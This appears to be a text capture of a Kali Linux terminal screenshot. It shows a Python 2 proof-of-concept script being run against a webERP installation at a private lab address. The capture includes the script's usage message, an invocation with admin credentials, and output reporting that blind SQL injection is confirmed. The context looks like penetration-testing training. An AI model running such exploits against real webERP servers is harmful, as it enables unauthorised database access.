 ┌──(kali㉿kali)-[~/Downloads]
└─$ python2 poc.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWar
supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next
(+) usage: poc.py <target> <path> <login> <password> <order>
(+) eg: poc.py 127.0.0.1 "weberp/webERP/" admin weberp 1
Order means the number of company on the website. Can be gathered from the login page and usually equals 0 or 1
┌──(kali㉿kali)-[~/Downloads]
└─$ python2 poc.py 192.168.188.227 weberp admin weberp 0
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWar
supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next
Blind sqli is confirmed